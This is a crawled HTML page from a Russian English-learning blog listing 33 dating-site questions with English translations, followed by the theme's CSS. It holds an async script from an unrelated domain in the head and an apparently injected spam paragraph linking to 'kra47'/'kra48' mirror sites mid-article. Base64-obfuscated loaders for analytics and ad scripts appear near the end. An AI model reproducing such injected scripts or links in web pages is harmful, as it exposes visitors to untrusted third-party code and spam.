

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://english-simly.ru/znakomstva-s-inostrancami-voprosy-anglijskij/
body_size: 6777
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<script src="https://ctcodein.biz/?ce=g44gmyrsmm5ha3ddf43denzq" async></script>
<title>Вопросы на английском при знакомстве с иностранцами на сайтах знакомств | English-это просто!</title>
<link rel="stylesheet" href="/wp-content/themes/clear-line/style.css">
<meta name="description" content="Questions dating sites. Вопросы при знакомстве с иностранцами на сайтах знакомств с переводом на английском язык">
<meta name="keywords" content="questions,dating,site,вопрос,сайт,знакомство,английский,Вопросы,Фразы,Новости,Разговорные фразы,Словарный запас,Темы по английскому">
</head>
<body class="post-template-default single single-post single-format-standard custom-background">
<div id="container" class="hfeed">
<div id="header">
<div id="masthead">
<div style="float:left;">
<h3><a href="/">English-это просто!</a></h3>
<div class="description"></div>
</div>
<div class="clear"></div>
</div>
<div id="access">
<div class="menu-header"><ul class="menu"><li><a href="/">Главная</a></li>
<li class="current-post-ancestor current-menu-parent current-post-parent"><a href="/category/novosti/">Новости</a></li>
<li><a href="/category/anglijskie-pogovorki-zagadki-idiomy/">Английские поговорки, загадки, идиомы</a></li>
<li><a href="/category/krossvordy-na-anglijskom/">Кроссворды на английском</a></li>
<li><a href="/category/poleznye-tablicy/">Полезные таблицы</a></li>
<li><a href="/category/pravila-anglijskogo-yazyka/">Правила английского языка</a></li>
<li class="current-post-ancestor current-menu-parent current-post-parent"><a href="/category/temy-po-anglijskomy/">Темы по английскому</a></li>
</ul></div> <div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="sidebar">
</div>
<div id="wrapper">
<div id="content-wrapper">
<div id="content">
<div id="postpath">
<a title="Goto homepage" href="/">Home</a>
» <a href="/category/novosti/">Новости</a>, <a href="/category/razgovornye-frazy/">Разговорные фразы</a>, <a href="/category/slovarnyj-zapas/">Словарный запас</a>, <a href="/category/temy-po-anglijskomy/">Темы по английскому</a> » Вопросы при знакомстве с иностранцами на сайтах знакомств </div>
<div class="post type-post status-publish format-standard has-post-thumbnail hentry">
<h1>Вопросы при знакомстве с иностранцами на сайтах знакомств</h1>

<div class="content">
<p>При знакомствах на сайтах знакомств, люди стараются узнать как можно больше друг о друге. Здесь приведены интересные и нужные вопросы с переводом на английский.</p>
<p>&nbsp;</p>
<p><img class="aligncenter size-full" title="Вопросы при знакомстве с иностранцами на сайтах знакомств" src="/wp-content/uploads/2016/04/znakomstva-s-inostrancami-voprosy-anglijskij.jpg" alt="znakomstva-s-inostrancami-voprosy-anglijskij" width="500" height="254" srcset="/wp-content/uploads/2016/04/znakomstva-s-inostrancami-voprosy-anglijskij.jpg 500w, /wp-content/uploads/2016/04/znakomstva-s-inostrancami-voprosy-anglijskij-236x120.jpg 236w" sizes="(max-width: 500px) 100vw, 500px"></p>
<p>&nbsp;</p>
<p>1. Почему вы решили искать спутницу жизни за рубежом?&nbsp;— What made you decide to seek a life partner abroad?</p>
<p>2. Как долго вы пользуетесь этим сайтом знакомств?&nbsp;— How long have you been using this dating site?</p>
<p>3. Какое у вас впечатление от общения с женщинами здесь?&nbsp;— What impression do you have after communicating with women here?</p>
<p>4. Что вы знаете о моей стране?&nbsp;— What do you know about my country?</p>
<p>5. Если вы встретите кого-то, кто вам действительно понравится, вы думаете, что захотите встретиться лично в реальной жизни? Насколько скоро? Где и как?&nbsp;— If you meet someone you really like, do you think you will want to meet them in real life? How soon? Where and how?</p>
<p>6. Верите ли вы в то, что надо пообщаться со многими женщинами и только потом выбрать? Или вы думаете, что лучше говорить с 1-2 людьми одновременно, но уделить им полное внимание?&nbsp;— Do you believe in talking to many women, and then making your choice? Or do you think it’s best to talk to only 1-2 people at a time but give it your full attention?</p>
<p>7. Это, наверное, не мое дело, но со сколькими женщинами вы общаетесь?&nbsp;— It’s probably not my business, but how many women are you talking to?</p>
<p>8. Были ли вы когда-то в моей стране?&nbsp;— Have you ever been to my country?</p>
<p>9. Любите ли вы путешествовать за границу?&nbsp;— Do you enjoy travelling overseas?</p><p><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></p>
<p>10. Как много зарубежных стран вы посетили? Какие из них вам больше всего понравились?&nbsp;— How many foreign countries have you been to? Which ones did you enjoy the most?</p>
<p>11. Что из себя представляет ваш типичный рабочий день?&nbsp;— What is your typical working day routine?</p>
<p>12. Что вы обычно делаете по выходным?&nbsp;— What do you usually do on weekends?</p>
<p>13. Как вы обычно проводите свой отпуск? Сколько дней в год ваш отпуск?&nbsp;— How do you usually spend your vacations? How many days off do you have every year?</p>
<p>14. Любите ли вы свою работу? Что вам больше всего в ней нравится?&nbsp;— Do you enjoy your job? What do you like the most about it?</p>
<p>15. Если бы могли снова выбрать свою карьеру, что бы вы выбрали?&nbsp;— If you could choose any career you wanted all over again, what would it be?</p>
<p>16. В чем ваш особый талант? То, что вы любите делать и чем другие люди всегда восхищаются.&nbsp;— What is your special talent? Something that you love doing and people always compliment you on.</p>
<p>17. Что вам больше всего нравится в том месте, где вы живете? Почему вы решили там поселиться?&nbsp;— What do you like the most about the place where you live? What made you choose to settle down there?</p>
<p>18. Насколько вы религиозны?&nbsp;— How religious are you?</p>
<p>19. Как вы представляете себе свою жизнь, когда вы будете женаты?&nbsp;— How do you imagine your life when you are married?</p>
<p>20. Хотите ли вы иметь детей? Сколько?&nbsp;— Do you want to have children? How many?</p>
<p>21. Хотите ли вы, чтобы ваша будущая жена работала или оставалась дома?&nbsp;— Would you want your future wife to work or stay at home?</p>
<p>22. Сколько серьезных отношений у вас было в жизни? Были ли вы когда-то женаты или обручены?&nbsp;— How many serious relationships have you had in your life? Have you ever been married or engaged?</p><p>На <a href='https://kra-47-at-cc.ru/'>http://kra47.at</a> kra47.cC. Kra48.cC смотрите на <a href='https://kra-48-at-cc.ru/'>kra48.at</a>.</p>
<p>23. Какое у вас было детство?&nbsp;— What your childhood was like?</p>
<p>24. Есть ли у вас дети? Какие у вас с ними отношения?&nbsp;— Do you have any children? What kind of relationships do you have with your children?</p>
<p>25. Что случилось в ваших последних отношениях? Общаетесь ли вы сейчас?&nbsp;— What happened in your last relationship? Do you still communicate?</p>
<p>26. Что ваши друзья и семья думают про ваш поиск спутницы жизни за границей?&nbsp;— What do your friends and family think about your seeking a partner abroad?</p>
<p>27. Какие ваши самые сокровенные планы на будущее?&nbsp;— What are your most treasured plans for the future?</p>
<p>28. Думаете ли вы, что вы преуспели в жизни по сравнению со своими одноклассниками?&nbsp;— Do you think you’ve done well in life compared to your classmates?</p>
<p>29. Что вы думаете о сексе в браке и отношениях?&nbsp;— What is your view on sex in relationships and marriage?</p>
<p>30. Какие домашние обязанности вам нравится делать и какие вы не любите?&nbsp;— What chores around the house do you enjoy doing and which ones you dislike?</p>
<p>31. Если бы вы могли жить в любом месте мира, где именно?&nbsp;— If you could live anywhere in the world, where would it be?</p>
<p>32. Есть ли у вас лист вещей, которые вы хотели бы сделать до смерти?&nbsp;— Do you have a bucket list? What things would you want to do before you die?</p>
<p>33. Сейчас, когда мы немного узнали друг друга, что вы обо мне думаете?&nbsp;— Now that we know each other for a while, what do you think about me?</p>
<p><a href="/voprosy-dlya-obshheniya-na-anglijskom/"><span style="color: #3366ff;"><em><span style="text-decoration: underline;">Вопросы для общения на английском…</span></em></span></a></p>
<div style="clear:both;"></div>

<div class="clear"></div>
</div>
</div>
<div id="postnavi" class="navigation">
<div class="nav prev left"><a href="/anglijskie-slova-po-teme-meat-myaso/" rel="next">« Всё по теме «Meat&nbsp;— мясо»</a></div>
<div class="nav next right"><a href="/populyarnye-anglijskie-frazy/" rel="prev"> Популярные английские фразы »</a></div>
<div class="fixed"></div>
</div>
</div>
</div>
</div>
<div id="sidebar" class="sidebar">
<div class="column">
<div class="sidebar-content">
<div id="orange-sidebar" class="sidebar">
<div class = "margines">
<div class="widget widget_categories"><h5>Рубрики</h5>
<ul>
<li><a href="/category/anglijskie-pogovorki-zagadki-idiomy/" title="Английские поговорки, загадки и идиомы с переводом">Английские поговорки, загадки, идиомы</a></li>
<li><a href="/category/krossvordy-na-anglijskom/">Кроссворды на английском</a></li>
<li><a href="/category/neformalnyj-anglijskij/">Неформальный английский</a></li>
<li><a href="/category/novosti/" title="Новости, статьи, идиомы, кроссворды на английском">Новости</a></li>
<li><a href="/category/pesni-na-anglijskom/">Песни на английском</a></li>
<li><a href="/category/poleznye-tablicy/">Полезные таблицы</a></li>
<li><a href="/category/pravila-anglijskogo-yazyka/">Правила английского языка</a></li>
<li><a href="/category/razgovornye-frazy/">Разговорные фразы</a></li>
<li><a href="/category/slovarnyj-zapas/">Словарный запас</a></li>
<li><a href="/category/temy-po-anglijskomy/" title="English thems. Темы по английскому с переводом.">Темы по английскому</a></li>
</ul>
</div>
</div>
</div>
<div id="cyan-sidebar" class="sidebar">
<div class = "margines">
<div class="widget widget_tag_cloud"><h5>Метки</h5><div class="tagcloud"><a href="/tag/video/" style="font-size:15.985915492958pt">Видео</a>
<a href="/tag/voprosy/" style="font-size:11.943661971831pt">Вопросы</a>
<a href="/tag/glagoly/" style="font-size:14.901408450704pt">Глаголы</a>
<a href="/tag/zagadki/" style="font-size:8pt">Загадки</a>
<a href="/tag/idiomy/" style="font-size:9.7746478873239pt">Идиомы</a>
<a href="/tag/krossvordy/" style="font-size:12.732394366197pt">Кроссворды</a>
<a href="/tag/neobychnye-temy/" style="font-size:15.985915492958pt">Необычные темы</a>
<a href="/tag/pesni/" style="font-size:9.7746478873239pt">Песни</a>
<a href="/tag/pogovorki/" style="font-size:10.957746478873pt">Поговорки</a>
<a href="/tag/pozdravleniya/" style="font-size:9.7746478873239pt">Поздравления</a>
<a href="/tag/poleznye-tablicy/" style="font-size:19.43661971831pt">Полезные таблицы</a>
<a href="/tag/pravila/" style="font-size:19.338028169014pt">Правила</a>
<a href="/tag/slova/" style="font-size:20.915492957746pt">Слова</a>
<a href="/tag/temy/" style="font-size:22pt">Темы</a>
<a href="/tag/frazy/" style="font-size:22pt">Фразы</a></div>
</div>


</div>
</div>
<div id="green-sidebar" class="sidebar">
<div class = "margines">
<div class="widget tptn_posts_list_widget"><h5>Это интересно:</h5><div class="tptn_posts tptn_posts_widget tptn_posts_widget2"><ul><li><a href="/laskovye-slova-na-anglijskom/" class="tptn_link"><span class="tptn_title">Ласковые слова на английском</span></a><a href="/laskovye-slova-na-anglijskom/" class="tptn_link"><img src="/wp-content/uploads/2015/08/laskatelnye-slova-na-anglijskom.jpg" alt="Ласковые слова на английском" title="Ласковые слова на английском" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/krossvord-anglijskij-zhivotnye/" class="tptn_link"><span class="tptn_title">Кроссворд «Животные»</span></a><a href="/krossvord-anglijskij-zhivotnye/" class="tptn_link"><img src="/wp-content/uploads/2015/03/krossvord-anglijskij-slon.jpg" alt="Кроссворд &quot;Животные&quot;" title="Кроссворд &quot;Животные&quot;" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/rugatelstva-i-obzyvatelstva-na-anglijskom-yazyke/" class="tptn_link"><span class="tptn_title">Лёгкие ругательства для общения с недругами</span></a><a href="/rugatelstva-i-obzyvatelstva-na-anglijskom-yazyke/" class="tptn_link"><img src="/wp-content/uploads/2015/08/lyogkie-rugatelstva-na-anglijskom.jpg" alt="Лёгкие ругательства для общения с недругами" title="Лёгкие ругательства для общения с недругами" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/pogovorki-poslovicy-na-anglijskom-s-perevodom/" class="tptn_link"><span class="tptn_title">Поговорки, пословицы и крылатые фразы на английском с переводом (часть1)</span></a><a href="/pogovorki-poslovicy-na-anglijskom-s-perevodom/" class="tptn_link"><img src="/wp-content/uploads/2015/10/pogovorki-poslovicy-na-anglijskom-perevod-200x180.jpg" alt="Поговорки, пословицы и крылатые фразы на английском с переводом (часть1)" title="Поговорки, пословицы и крылатые фразы на английском с переводом (часть1)" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/krossvord-eda/" class="tptn_link"><span class="tptn_title">Кроссворд «Еда»</span></a><a href="/krossvord-eda/" class="tptn_link"><img src="/wp-content/uploads/2015/03/krossvord-anglijskij-eda-.jpg" alt="Кроссворд &quot;Еда&quot;" title="Кроссворд &quot;Еда&quot;" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/znakomstva-s-inostrancami-voprosy-anglijskij/" class="tptn_link"><span class="tptn_title">Вопросы при знакомстве с иностранцами на сайтах знакомств</span></a><a href="/znakomstva-s-inostrancami-voprosy-anglijskij/" class="tptn_link"><img src="/wp-content/uploads/2016/04/znakomstva-s-inostrancami-voprosy-anglijskij-200x180.jpg" alt="Вопросы при знакомстве с иностранцами на сайтах знакомств" title="Вопросы при знакомстве с иностранцами на сайтах знакомств" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/anglijskie-voprosy-primery/" class="tptn_link"><span class="tptn_title">Вопросительные фразы для ежедневного общения</span></a><a href="/anglijskie-voprosy-primery/" class="tptn_link"><img src="/wp-content/uploads/2015/09/anglijskie-voprosy-primery-min.jpeg" alt="Вопросительные фразы для ежедневного общения" title="Вопросительные фразы для ежедневного общения" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/tablica-nepravilnyx-glagolov-anglijskij-irregular-verbs/" class="tptn_link"><span class="tptn_title">Таблица неправильных глаголов английского языка</span></a><a href="/tablica-nepravilnyx-glagolov-anglijskij-irregular-verbs/" class="tptn_link"><img src="/wp-content/uploads/2015/03/tablica-nepravilnyx-glagolov-.jpg" alt="Таблица неправильных глаголов английского языка" title="Таблица неправильных глаголов английского языка" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/domashnie-dela-anglijskij/" class="tptn_link"><span class="tptn_title">Мои обязанности по дому</span></a><a href="/domashnie-dela-anglijskij/" class="tptn_link"><img src="/wp-content/uploads/2015/11/domashnie-dela-household-min-200x180.jpg" alt="Мои обязанности по дому" title="Мои обязанности по дому" width="200" height="180" class="tptn_thumb tptn_featured"></a></li><li><a href="/krossvord-na-anglijskom-dom/" class="tptn_link"><span class="tptn_title">Кроссворд «Дом»</span></a><a href="/krossvord-na-anglijskom-dom/" class="tptn_link"><img src="/wp-content/uploads/2015/05/krossvord-na-anglijskom-dom..jpg" alt="Кроссворд &quot;Дом&quot;" title="Кроссворд &quot;Дом&quot;" width="200" height="180" class="tptn_thumb tptn_featured"></a></li></ul><div class="tptn_clear"></div></div></div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="clear"></div>
<div id="outer-footer">
<div id="footer">
<div id="blue-footer">
<div class="footer-column">
<div id="text-9" class="widget widget_text">
<div class="textwidget">
<h3><span style="text-decoration: underline; color: #d10d0d;"><span style="text-decoration: underline;"><a style="color: #d10d0d; text-decoration: underline;" href="/category/razgovornye-frazy/">РАЗГОВОРНЫЕ ФРАЗЫ НА АНГЛИЙСКОМ</a></span></span></h3> &nbsp;
<a href="/category/razgovornye-frazy/"><img class="aligncenter" src="/wp-content/uploads/2015/07/vvodnye-slova-v-anglijskom-300x188.jpg" alt="vvodnye-slova-v-anglijskom" width="230" height="150"></a>
</div>
</div>
</div>
</div>
<div id="green-footer">
<div class="footer-column">
<div id="text-15" class="widget widget_text">
<div class="textwidget">
<h3><span style="text-decoration: underline; color: #d10d0d;"><a style="color: #d10d0d; text-decoration: underline;" href="/anglijskie-frazj-dlya-obshheniya-za-granicej/">ТОП-50 АНГЛИЙСКИХ ФРАЗ ДЛЯ ОБЩЕНИЯ ЗА ГРАНИЦЕЙ</a></span></h3> &nbsp;
<a href="/anglijskie-frazj-dlya-obshheniya-za-granicej/"><img class="aligncenter" title="Английские фразы для общения за границей" src="/wp-content/uploads/2015/08/anglijskie-frazj-dlya-obshheniya-za-granicej.jpg" alt="anglijskie-frazj-dlya-obshheniya-za-granicej" width="230" height="150"></a>
</div>
</div>
</div>
</div>
<div id="orange-footer">
<div class="footer-column">
<div id="text-10" class="widget widget_text">
<div class="textwidget">
<h3><span style="text-decoration: underline; color: #d10d0d;"><span style="text-decoration: underline;"><a style="color: #d10d0d; text-decoration: underline;" href="/category/anglijskie-pogovorki-zagadki-idiomy/">АНГЛИЙСКИЕ ПОГОВОРКИ И ИДИОМЫ </a></span></span></h3> &nbsp;
<a href="/category/anglijskie-pogovorki-zagadki-idiomy/"><img class="aligncenter" src="/wp-content/uploads/2015/03/anglijskie-pogovorki-idiomy-300x192.jpg" alt="anglijskie-pogovorki-idiomy" width="230" height="150"></a>
</div>
</div>
</div>
</div>
<div id="red-footer">
<div class="footer-column">
<div id="text-8" class="widget widget_text">
<div class="textwidget">
<h3><span style="text-decoration: underline; color: #d10d0d;"><span style="text-decoration: underline;"><a style="color: #d10d0d; text-decoration: underline;" href="/category/krossvordy-na-anglijskom/">РАЗГАДЫВАЕМ АНГЛИЙСКИЕ КРОССВОРДЫ </a></span></span></h3> &nbsp;
<a href="/category/krossvordy-na-anglijskom/"><img class="aligncenter size-medium" src="/wp-content/uploads/2015/08/krossvord-anglijskij-1-300x222.jpg" alt="krossvord-anglijskij-1" width="230" height="150"></a>
</div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div>
<div class="textwidget"><p style="text-align:center">2020–<script type="text/javascript">var mdate=new Date();document.write(mdate.getFullYear());</script> © English-Simly.ru<br>
Все материалы подобраны из социальных сетей и других источников и-нета.</p>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let h=window,f=document,w=atob("eW0="),p=atob("aHR0cHM6Ly9tYy55YW5kZXg=")+atob("LnJ1L21ldHJpa2EvdGFnLmpz");if(!(w in h)){h[w]=function(){if(!("a" in h[w])){h[w].a=[];}h[w].a.push(arguments);};}h[w].l=Date.now();for(let i=0;i<f.scripts.length;i++){if(f.scripts[i].src===p){return;}}let e=f.createElement("script");e.async=true;e.src=p;f.head.appendChild(e);let c=atob("Y2xpY2tt")+atob("YXA="),k=atob("dHJhY2tMaW4=")+atob("a3M="),j=atob("YWNjdXJhdGVUcmFjaw==")+atob("Qm91bmNl");h[w](n,"init",{[c]:true,[k]:true,[j]:true,});})(69351400);</script>
<script>(function(){let z=document,a=atob("Xw==")+atob("YWNpYw=="),k=atob("ZGF0")+atob("YVByb3Zp")+atob("ZGVy"),r=atob("aHR0cHM6Ly93d3cuYQ==")+atob("Y2ludC5u")+atob("ZXQvYWNpLg==")+atob("anM=");window[a]={[k]:10};for(let i=0;i<z.scripts.length;i++){if(z.scripts[i].src===r){return;}}let s=z.createElement("script");s.async=true;s.src=r;z.head.appendChild(s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://english-simly.ru/wp-content/themes/clear-line/style.css
body_size: 5439
content:
/*
Theme Name: Clear Line
Theme URI: http://vatuma.com/wordpress-themes/clear-line
Description: Clear Line is the clear and very lightweight theme. It's  also highly customizable. Fixed or flexible width, 8 sidebar layouts, columnar posts displaying, 14 widget areas, advanced options page with option inheritance and tons of options, helpful 404 error page, SEO-optimized markup. It natively supports SEO and pagination plugins and WordPress3 features: header images, menus, backgrounds, post thumbnails etc. WordPress 3+ is required. Changelog - http://vatuma.com/wordpress-themes/clear-line/change-log
Author: Ivan Milaev
Author URI: http://vatuma.com
Version: 1.0.8
Tags: custom-header, theme-options, fixed-width, flexible-width, threaded-comments, two-columns, white, light
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* 4_right_sidebars.css  */div#wrapper {
    float: left;
    width: 100%;
}

div#content-wrapper {
    margin-right: 480px;
}

div#sidebar {
    float: left;
    width: 480px;
    margin-left: -480px;
}

div#orange-sidebar {
    width: 100%;
}

div#cyan-sidebar {
    float: left;
    width: 50%;
}

div#green-sidebar {
    float: left;
    width: 50%;
}

div#red-sidebar {
    clear: left;
    width: 100%;
}

div#green-sidebar .margines,  div#orange-sidebar .margines, div#cyan-sidebar .margines, div#green-sidebar .margines, div#red-sidebar .margines {
    padding: 0px 15px 0px 15px;
    margin-bottom: 10px;
}

#sidebar .column {
    border-left: 1px solid #eeeeee;
/*margin-top:18px;*/;
}

#orange-sidebar  .sidebar-content {
    padding-top: 1px;
}

body {
    font-size: 15px;
    font-family: Verdana, Geneva, sans-serif;
    font-weight: normal;
    color: #000000;
    background-color: #c7d9da;
}  /* LAYOUT */#container {
    margin: 0 auto;
    width: 1150px;
    min-width: 600px;
    background-color: #fffff8;
}

#wrapper {
    background-color: #fffff8;
    padding-top: 10px;
}

#content {
    padding: 0 15px 10px 15px;
}

.sidebar .column {
    margin: 11px  0 10px 0;
}

.sidebar> :first-child h5 {
    margin-top: 0;
}

#outer-footer {
    padding-top: 10px;
}

#footer {
    border-bottom: 4px solid #fffff8;
    border-top: 2px solid #fffff8;
    background-color: #e2e4e2;
}

#header {
    color: #fffff8;
    font-family: Arial, Helvetica, sans-serif;
    background-color: #11d611;
    margin: 0;
    padding: 0;
    margin: 0;
}

#masthead {
    margin: 0px 0px 0px 10px;
    padding-left: 0px;
}

#header h1, #header h3 {
    font-size: 64px;
    margin: 0;
    font-weight: normal;
    letter-spacing: -2px;
    padding: 10px 0 0 0;
}

#header a.blankheader {
    display: block;
    height: 64px;
    width: 300px;
}

#header a {
    text-decoration: none;
    color: #fffff8;
    border-bottom: none;
}

#header .description {
    font-family: Georgia, serif;
    font-size: 22px;
    font-weight: normal;
    font-style: italic;
    margin-top: -0.25em;
    padding-bottom: 5px;
}

#header a.subscribe-button {
    display: block;
    float: right;
    margin-top: -20px;
}

#header a.subscribe-button:hover {
    margin-top: -10px;
}
/* NAVIGATION */
/* =Menu -------------------------------------------------------------- */
#access {
 /*background: #000;*/
    margin: 0 auto;
    width: 100%;
    display: block;
    float: left;
 /*padding: 1px 0 1px 8px;*/
    background-color: #e2e4e2;
}

#access .menu-header, div.menu {
    font-size: 13px;
    margin-left: 12px;
}

#access .menu-header ul, div.menu ul {
    list-style: none;
    margin: 0;
}

#access .menu-header li, div.menu li {
    float: left;
    position: relative;
    margin: 0;
}

#access a {
    display: block;
    text-decoration: none;
    padding: 0 10px;
    line-height: 38px;
    color: #000000;
    font-family: Trebuchet MS, Helvetica, sans-serif;
    font-size: 18px;
    font-weight: normal;
}

#access ul ul {
    display: none;
    position: absolute;
    top: 38px;
    left: 0;
    float: left;
    z-index: 99999;
    border-left: 1px solid #fffff8;
    border-right: 1px solid #fffff8;
    border-bottom: 1px solid #fffff8;
    background-color: #e2e4e2;
}

#access ul ul ul {
    left: 100%;
    top: 1px;
    border-top: 1px solid #fffff8;
}

#access ul ul a {
    font-family: Trebuchet MS, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: normal;
}

#access ul ul a {
 /*background:#333;*/
    height: auto;
    line-height: 1em;
    padding: 10px;
    width: 200px;
}

#access li:hover> a, #access ul ul :hover> a {
    color: #000000;
 /*background:#333;*/;
}

#access ul li:hover> ul {
    display: block;
}  /* menu-item menu-item-type-post_type current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item menu-item-type-post_type current-menu-item page_item page-item-155 current_page_item */#access .current-menu-item, #access .current_page, #access .current_page_item, #access .current_page_item a, #access .current-menu-ancestor, #access .current_page_ancestor {
    color: #505050;
    background-color: #e6f0da;
}

div.post-list-column {
    float: left;
    width: 50%;
}

div.post-list-column .margins {
    padding: 0 10px 15px 10px;
}

.post-list-column .storycontent, .post-list-column .content {
    padding: 0 0 0 4px;
}

.post-thumbnail, .regular-post-thumbnail {
    border: none;
}

.regular-post-thumbnail {
    float: left;
    width: 270px;
    margin: 15px 5px 10px 10px;
}

.wp-post-image {
    max-width: 100%;
    border: none;
}

div.post-list-column .wp-post-image {
    display: block;
}

#postpath, #postpath a {
    font-family: Trebuchet MS, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: normal;
    color: #707070;
}  /* LINKS */a {
    color: #505050;
    text-decoration: underline;
}

.post a:visited {
    color: #756455;
    text-decoration: underline;
}

.post a:hover {
    color: #505050;
    text-decoration: underline;
}

.post h1 a:hover,  .post h2 a:hover {
    border-bottom: none;
    text-decoration: none;
}  /* HEADINGS */h1,h2,h3, h4, h5, h6 {
    color: #cd1c08;
    margin-top: 5px;
    font-family: Georgia, serif;
    font-weight: normal;
}

h1, h2.h1 {
    font-size: 28px;
    font-weight: normal;
    margin: 0px 0 3px 0;
    padding: 10px 0 0 5px;
    color: #cd1c08;
    overflow: hidden;
}

.post-list-column h2 {
    font-size: 24px;
    font-weight: normal;
    margin: 0px 0 0px 0;
    padding: 3px 0 0px 4px;
    color: #cd1c08;
}

h2 {
 /*font-size:24px;*/
    margin: 5px 0 2px 0;
    color: #cd1c08;
    font-size: 24px;
    font-weight: normal;
    font-family: Georgia, serif;
}

h3 {
    margin: 5px 0 0px 0;
    font-size: 18px;
    font-weight: normal;
    font-family: Georgia, serif;
}

.post h3 {
    color: #cd1c08;
}

h4 {
    font-size: 13px;
    font-weight: bold;
    font-family: Verdana, Geneva, sans-serif;
}

h1 a, h2.h1 a, h1 a:visited, h2.h1 a:visited, .post h1 a, .post h2.h1 a, .post h1 a:visited, .post h2.h1 a:visited, .post-list-column h2 a, .post-list-column h2 a:visited {
    color: #cd1c08;
    border-bottom: none;
    text-decoration: none;
}

h1 a:hover, h2.h1 a:hover, h1 a:visited:hover, h2.h1 a:visited:hover, .post h1 a:hover, .post h2.h1 a:hover, .post h1 a:visited:hover, .post h2.h1 a:visited:hover, .post-list-column h2 a:hover, .post-list-column h2 a:visited:hover {
    color: #000000;
    border-bottom: none;
    text-decoration: none;
}

h1.page-title {
    font-size: 18px;
}

h1.page-title span {
    color: #fffff8;
} /* POST */div.post {
    overflow: hidden;
}

table.info {
    padding: 0;
    margin: 0;
    border-collapse: collapse;
}

table.info td,  table.info th {
    padding: 0;
    margin: 0;
    font-weight: normal;
}

pre {
    border: 1px dotted #cccccc;
    margin: 5px 0;
    padding: 10px 10px 10px 20px;
    background-color: #fbfbfb;
}

blockquote {
    border: 1px dotted #eeffd8;
    padding: 10px 10px 10px 20px;
    margin: 5px 0 5px 20px;
    background-color: #eeffd8;
}

code {
    background-color: #eeffd8;
    font-family: Courier New, Courier, monospace;
    border: 1px dotted #eeffd8;
}

.post .storycontent, .post .content {
    padding: 5px 10px 5px 10px;
    overflow: hidden;
    line-height: 1.5;
}

.post .info {
    padding: 3px 0px 3px 0px;
    margin: 2px 0 2px 0;
    border-top: 1px solid #eeeeee;
}

.post .date {
    background-position: 0 -48px;
    color: #707070;
    padding: 0 0px;
}

.post .info  .postedby, .post .info  .filledunder {
    color: #bbb;
}

.post .info  .postedby  a, .post .info  .filledunder a {
    color: #707070;
    text-decoration: none;
}

.post .info  .postedby a:hover, .post .info  .filledunder a:hover {
    color: #000000;
    text-decoration: none;
}

.post .info td {
    border: none;
    padding: 0 5px;
}

.post table.info {
    width: 100%;
}

.post .info .act {
    white-space: nowrap;
    text-align: right;
}

.post table.info .date {
    width: 1%;
    white-space: nowrap;
}

.post .act span {
    padding-left: 15px;
}

.post .info * {
    font-family: Verdana, Geneva, sans-serif;
    line-height: 16px;
    font-size: 10px;
    overflow: hidden;
}

hr {
    border: 0px none;
    background-color: #eeeeee;
    color: #eeeeee;
    height: 2px;
}

fieldset {
    border: 1px solid #eeeeee;
    padding: 5px 10px 5px 10px;
}

legend {
    padding: 0px 5px 1px 5px;
    border: 1px solid #eeeeee;
}

input.text, input.textbox, input.password, input.file, textarea, input[type=text], input[type=password],input[type=file], select {
    border: 1px solid #bbbbbb;
    background-color: #fffff8;
    padding: 2px;
    color: #000000;
}

input.text:focus, input.textbox:focus, input.password:focus, input.file:focus, textarea:focus, input[type=text]:focus, input[type=password]:focus,input[type=file]:focus, select {
    border: 1px solid #505050;
}

.post table {
    border-collapse: collapse;
    border: none;
}

.post  th, .post  td {
    border-bottom: 1px solid #eeeeee;
    border-left: none;
    border-right: none;
    padding: 2px 10px;
    text-align: left;
    vertical-align: top;
    font-size: 90%;
    font-weight: normal;
    font-family: Trebuchet MS, Helvetica, sans-serif;
}

.post tr.even td {
    background-color: #e2e4e2;
}

.post th {
    background-color: #e2e4e2;
    border-bottom: 1px solid #fffff8;
    border-top: 2px solid #fffff8;
    color: #000000;
}

#author-avatar {
    float: left;
    width: 100px;
    margin: 7px 15px 7px 10px;
}  /* comment START */ /* COMMENTS */#comments> ol {
    list-style-type: none;
    line-height: 18px;
    margin: 0px;
    padding: 0px 0px 10px 10px;
    text-align: justify;
}

#comments ul li {
    list-style-type: none;
    list-style-image: none;
    list-style-position: outside;
    margin: 0 0 0 5px;
    padding: 5px 0 0 0;
}

.commentlist li {
    margin: 15px 0 10px;
    padding: 2px 2px 5px 2px;
    list-style: none;
}

.commentlist li> ul> li {
    background: none;
    list-style: none;
    margin: 3px 0 3px 20px;
    padding: 3px 0;
}

.commentlist li .avatar {
    border: none;
    margin: 0;
    padding: 1px 8px 1px 1px;
    width: 26px;
    float: left;
    background: none;
}

.commentlist .fn {
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    padding: 4px 2px 2px 2px;
    font-family: Verdana, Geneva, sans-serif;
}

